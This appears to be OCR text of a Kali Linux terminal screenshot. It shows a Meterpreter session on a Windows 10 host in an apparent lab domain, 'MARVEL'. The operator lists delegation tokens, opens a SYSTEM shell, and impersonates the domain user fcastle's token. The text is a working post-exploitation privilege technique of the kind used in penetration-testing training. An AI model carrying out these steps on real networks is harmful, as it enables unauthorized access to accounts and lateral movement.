 File Actions Edit View Help
root@kali: ~ × root@kali: ~ ×
Window Manager\DWM-1
Impersonation Tokens Available
========================================
No tokens available
meterpreter > list_tokens -u
Delegation Tokens Available
========================================
Font Driver Host\UMFD-0
Font Driver Host\UMFD-1
MARVEL\fcastle
NT AUTHORITY\LOCAL SERVICE
NT AUTHORITY\NETWORK SERVICE
NT AUTHORITY\SYSTEM
Window Manager\DWM-1
Impersonation Tokens Available
========================================
No tokens available
meterpreter > impersonate_token MARVEL\fcastle
[-] User token MARVELfcastle not found
meterpreter > shell
Process 6796 created.
Channel 2 created.
Microsoft Windows [Version 10.0.19045.2006]
(c) Microsoft Corporation. All rights reserved.
C:\Windows\system32>whoami
whoami
nt authority\system
C:\Windows\system32>^[[A^C
Terminate channel 2? [y/N]  y
meterpreter > impersonate_token marvel\\fcastle
[+] Delegation token available
[+] Successfully impersonated user MARVEL\fcastle
meterpreter > shell
Process 4872 created.
Channel 3 created.
Microsoft Windows [Version 10.0.19045.2006]
(c) Microsoft Corporation. All rights reserved.
C:\Windows\system32>whoami
whoami
marvel\fcastle
C:\Windows\system32>